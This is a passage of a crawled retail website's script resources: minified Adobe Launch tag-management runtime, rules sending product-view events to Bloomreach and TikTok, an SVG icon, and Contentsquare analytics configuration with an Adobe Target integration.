n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,ue=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},de=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){de=e(t,s,o,de)})),s.actions&&s.actions.forEach((function(e){de=t(e,s,o,de)})),de=(de=de.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var u=o(r);t(l,null,[function(t){var s=a(u,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c]
;if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0]);if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,u=e.property.settings;if(r){var d=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:d,logger:f,propertySettings:u,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,ut=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for debugging."),n=!0),t}})},{isPlainObject:dt}=Oe,mt=r,gt=c,bt=d,pt=m,ft=b,vt=f,ht=q,_t=z,yt=Y,Pt=Z,jt=ae,Ct=oe,xt=ie,St=ce,kt=ue,Et=me,Rt=be,At=pe,Vt=fe,It=ve,Ot=he,Nt=_e,wt=ye,Tt=Pe,Dt=je,Lt=Ce,Ut=xe,Mt=Se,Ft=ke,Bt=Ve,Ht=Ie,Gt=Le,qt=O,Kt=rt,Wt=ut,Xt=function(e,t){return function(a,s,o){return e&&dt(a)&&Object.keys(a).length&&Array.isArray(s)&&s.length?(s.forEach((function(e){Boolean(null!=o&&/^core\/.*actions.*\/customCode\.js$/.test(o))&&"source"===e&&!a.isExternal||i(e.split("."),a,t)})),a):a}},zt=A,Yt=window._satellite;if(Yt&&!window.__satelliteLoaded){window.__satelliteLoaded=!0;var Jt=Yt.container;delete Yt.container;var $t=gt({},Jt.buildInfo);Object.defineProperty($t,"environment",{get:function(){return zt.deprecation("container.buildInfo.environment is deprecated.Please use `container.environment.stage` instead"),Jt.environment.stage}}),Jt.buildInfo=$t;var Qt,Zt=ft(qt("localStorage"),zt),ea="";mt.currentScript&&mt.currentScript.getAttribute("src")&&(ea=mt.currentScript.getAttribute("src"));try{Qt=bt(ea,Boolean(Jt.company.dynamicCdnEnabled),Jt.company.cdnAllowList,Zt)}catch(e){throw zt.warn("Please review the following error:"),e}var ta,aa=Xt(Qt.isDynamicEnforced,Qt.decorateWithDynamicHost),sa=Pt(),oa=Jt.property.settings.undefinedVarsReturnEmpty,ia=Jt.property.settings.ruleComponentSequencingEnabled,na=Jt.dataElements||{},ra=function(e){return na[e]},ca=function(){return ta.apply(null,arguments)},la=ht(sa,ra,ca,oa,aa),ua={},da=xt(ua),ma=yt(ua,ra),ga=_t(ua,ra,la);ta=Ct(ma,ga,oa),Wt(Yt,Jt,Zt.setDebugEnabled,ga,da),Kt(Jt,sa,Zt,ta,la,aa,Qt.decorateWithDynamicHost);var ba=jt(Yt),pa=vt(sa,ta,aa),fa=Vt(sa),va=Tt(fa,zt,ba),ha=wt(Mt,fa,zt,ba),_a=Nt(Mt,fa,zt,ba),ya=Dt(zt,ba),Pa=Ot(Ut(ia,At(Rt(pa,Ft,va,ha),Lt(pa,_a,ya)),Et(kt(pa,Ht,Ft,ha,va),St(pa,Ht,_a),ya),ba),pa,Gt,Mt,It(sa),zt);Bt(pt,Jt.rules||[],Pa)}return e(Yt)}console.warn("Adobe Launch is unsupported in IE 9 and below.")}();

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 843
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-XBR-Site/-/default/dw4296593a/images/svg-icons/guarantee-xbr.svg
body_size: 1232
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
</style>
<g transform="translate(6 2)">
	<path id="guarantee-three-a" class="st0" d="M32.43,18.68L35,15.41l-3.19-2.64l1.01-3.96l-4.04-1.17L28,3.6l-4.2,0.54l-2.33-3.42
		L17.89,2.9l-3.58-2.18l-2.33,3.42L7.78,3.6L7,7.64L2.96,8.81l1.01,3.96l-3.19,2.64l2.57,3.27l-1.79,3.65l3.73,1.94l-0.16,4.12
		l4.2,0.31l1.48,3.5V42v1.48l1.32-0.62l5.75-2.88l5.75,2.88l1.32,0.62V42v-9.72l1.48-3.58l4.2-0.31l-0.16-4.12l3.73-1.94
		L32.43,18.68z M18.51,38.82l-0.62-0.31l-0.62,0.31l-5.21,2.57v-9.25l2.72-0.93l3.03,2.8l3.03-2.8l2.72,0.93v9.25L18.51,38.82z
		 M29.86,23.03l-0.78,0.47v0.93l0.08,2.72l-2.8,0.23l-0.93,0.08l-0.39,0.86l-0.39,0.86l-0.78,1.63l-2.57-0.86l-0.78-0.47l-0.69,0.63
		l-1.94,1.87l-2.02-1.87l-0.62-0.62l-0.86,0.31l-2.64,0.93l-1.09-2.49l-0.39-0.86L9.34,27.3l-2.8-0.23l0.08-2.72v-0.93l-0.78-0.47
		l-2.33-1.24l1.17-2.41l0.39-0.78l-0.54-0.7l-1.71-2.18l2.1-1.79l0.7-0.62l-0.16-0.86L4.83,9.74l2.64-0.78l0.86-0.23l0.16-0.86
		l0.47-2.64l2.72,0.39l0.93,0.16L13.15,5l1.55-2.25l2.33,1.4l0.86,0.47l0.78-0.47L21,2.75L22.55,5l0.54,0.78l0.93-0.16l2.72-0.39
		l0.47,2.64l0.16,0.86l0.86,0.23l2.64,0.78l-0.54,2.64l-0.23,0.86l0.7,0.62l2.1,1.79l-1.71,2.18l-0.54,0.7l0.39,0.78l1.17,2.41
		L29.86,23.03z M17.89,6.16c-6.22,0-11.19,4.9-11.19,10.96s4.98,11.04,11.19,11.04s11.19-4.9,11.19-10.96S24.11,6.16,17.89,6.16z
		 M17.89,26.69c-5.36,0-9.72-4.28-9.72-9.48c0-5.29,4.35-9.48,9.72-9.48s9.72,4.28,9.72,9.48S23.25,26.69,17.89,26.69z M17.89,8.5
		c-4.9,0-8.86,3.89-8.86,8.71s3.96,8.63,8.86,8.63s8.86-3.89,8.86-8.71S22.79,8.5,17.89,8.5z M17.89,24.43
		c-4.12,0-7.39-3.27-7.39-7.23s3.34-7.23,7.39-7.23s7.39,3.27,7.39,7.23S22.01,24.43,17.89,24.43z M17.16,20.22
		c0.43,0.03,0.85-0.17,1.1-0.52c0.25-0.41,0.38-0.89,0.36-1.37c0-0.39-0.13-0.77-0.37-1.08c-0.26-0.3-0.65-0.46-1.05-0.43
		c-0.34,0.01-0.68,0.08-1,0.2v-0.53c0.38-0.15,0.74-0.34,1.08-0.57c0.22-0.15,0.42-0.34,0.59-0.55c0.12-0.16,0.2-0.34,0.24-0.54
		c0.04-0.17,0.06-0.35,0.07-0.52c0-0.21-0.08-0.42-0.23-0.57c-0.23-0.17-0.52-0.26-0.81-0.23c-0.2,0.01-0.39,0.05-0.57,0.12
		c-0.26,0.12-0.51,0.26-0.73,0.44l-0.07,0.07c-0.03,0.01-0.07,0.01-0.1,0c-0.08,0-0.16-0.03-0.22-0.1
		c-0.06-0.06-0.12-0.13-0.16-0.21c0.23-0.24,0.47-0.46,0.73-0.65c0.2-0.16,0.41-0.3,0.63-0.41c0.19-0.1,0.4-0.17,0.61-0.21
		c0.2-0.04,0.4-0.06,0.61-0.06c0.3-0.01,0.6,0.03,0.89,0.12c0.22,0.07,0.43,0.17,0.62,0.32c0.15,0.12,0.27,0.27,0.35,0.45
		c0.07,0.16,0.11,0.33,0.11,0.51c-0.01,0.41-0.14,0.82-0.4,1.15c-0.31,0.4-0.71,0.71-1.17,0.9c0.28,0.02,0.56,0.08,0.83,0.18
		c0.24,0.09,0.47,0.22,0.67,0.38c0.19,0.16,0.34,0.36,0.45,0.58c0.1,0.23,0.16,0.48,0.15,0.73c0,0.44-0.11,0.87-0.34,1.24
		c-0.23,0.39-0.52,0.74-0.88,1.02c-0.36,0.29-0.77,0.52-1.2,0.68c-0.42,0.16-0.86,0.25-1.31,0.26c-0.31,0.01-0.62-0.03-0.92-0.1
		c-0.24-0.06-0.47-0.18-0.66-0.34l-0.13-0.15c-0.08-0.07-0.1-0.1-0.1-0.12c0.01-0.1,0.06-0.19,0.13-0.25
		c0.09-0.09,0.27-0.24,0.55-0.48c0.04-0.04,0.09-0.07,0.15-0.1h0.1c0.08,0,0.16,0.03,0.21,0.1c0.19,0.2,0.4,0.36,0.65,0.48
		C16.79,20.15,16.97,20.2,17.16,20.22z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 111
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/237684c6e7239.js
body_size: 114601
content:
//15.174.2-es2019 2026-01-29T15:44:24.374Z (237684c6e7239)
var CS_CONF={"collectionEnabled":true,"projectId":28064,"status":1,"hostnames":["charlestyrwhitt.com","ctdevweb.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":25,"validationRate":10,"lastTrackingDraw":1760313608,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":0,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":0,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withNavigation":true,"withResource":true},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com"};
var CS_INTEGRATIONS_CONF = {"adobe-target":{},"bloomreach-cdp":{},"bloomreach":{}};
/* integration-adobe-target 3.8.1 */
(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}const t=JSON.parse('{"Q":"Adobe Target","M":"AB_AT_"}'),o=function(n){let t,o,i,c;if(e(function(){const e=n.name;t=n.version;const a=e.replace("@contentsquare/integration-","");o=a+"-"+t;let r="-contentsquare";c=new RegExp(r+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),c||(r="-cap",c=new RegExp(r+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),c)return{snippetBuildName:o,parameterName:i,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-adobe-target-contentsquare","version":"3.8.1","scripts":{"build:snippet":"npx webpack"}}')),i=o.parameterName,c=o.snippetBuildName,a=o.snippetVersion;e(function(){const o=t.Q,r=t.M;var u,s;u=o,s=a,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+s);const l=function(e){function n(e){return"object"==typeof e&&null!==e}if(n(window.CS_INTEGRATIONS_CONF)&&n(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e].customObjectName}(i),d=l?l.trim():"ttMETA";function p(e,n){var t,o;(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=r+e,n),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(t=e,o=n,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=t,document.getElementById("csValue").textContent=o),`Dynamic variable with ${t} and value ${o} sent`))}const g=[];function f(e){if(e&&function(e){return Array.isArray(e)}(e))for(const n of e){let e,t;n.CampaignName&&n.RecipeName?(e=n.CampaignName,t=n.RecipeName):n.campaign&&n.experience?(e=n.campaign,t=n.experience):n["activity.name"]&&n["experience.name"]&&(e=n["activity.name"],t=n["experience.name"]),g.length&&g.includes(e+"~~~~"+t)&&(e="",t=""),e&&t&&(g.push(e+"~~~~"+t),p(e,t))}}document.addEventListener("at-request-succeeded",function(n){e(function(){n&&n.detail&&n.detail.responseTokens&&f(n.detail.responseTokens)},c)}),function(e,t,o){o=o||window;const i=e.split(".");if(1==i.length)n(e,t,o);else{let e=o,c=0;const a=function(){e=c>0?e[i[c-1]]:window,c++,c>=i.length?n(i[c-1],t,e):n(i[c-1],a,e)};a()}}(d,function(){setTimeout(function(){e(function(){f(window[d])},c)},500)})},c)})();
/* integration-bloomreach-cdp 2.3.2 */
